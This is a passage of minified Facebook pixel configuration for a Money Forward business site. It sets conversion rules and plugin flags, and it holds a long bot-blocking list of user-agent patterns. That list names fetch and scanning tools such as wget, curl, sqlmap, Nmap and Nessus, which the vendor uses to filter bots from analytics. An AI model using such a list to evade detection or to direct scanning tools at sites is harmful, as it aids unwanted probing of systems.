:{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"4245733015438693"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"2609921592447465"},{"rule":{"and":[{"event":{"eq":"Donate"}}]},"id":"2924081991046600"},{"rule":{"and":[{"event":{"eq":"CustomizeProduct"}}]},"id":"3039163499437228"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/feature"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/price"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/story"}}]},{"url":{"i_contains":""}}]},"id":"2792129934237584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/tax_return\/"}}]},{"url":{"i_contains":""}}]},"id":"3190242390986787"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"2932128196841753"},{"rule":{"and":[{"event":{"eq":"AddToWishlist"}}]},"id":"3642302775785658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"2909871519093039"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"2941702269243808"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3220492521307537"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2846809262106730"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("616473498936556", "CCRuleEvaluator", true);
config.set("616473498936556", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("616473498936556", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("616473498936556", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("616473498936556", "CookieDeprecationLabel", true);
config.set("616473498936556", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("616473498936556", "UnwantedParams", true);
instance.optIn("616473498936556", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("616473498936556", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("616473498936556", "TopicsAPI", true);
config.set("616473498936556", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("616473498936556", "Gating", true);
config.set("616473498936556", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb 